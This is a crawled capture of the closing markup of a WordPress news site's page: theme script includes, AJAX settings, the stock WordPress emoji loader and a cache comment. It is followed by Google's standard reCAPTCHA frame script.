<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"39b34e7e28","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 22:25:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Twpl7-FOAr1SIe9cMc4ZeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769619309450');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>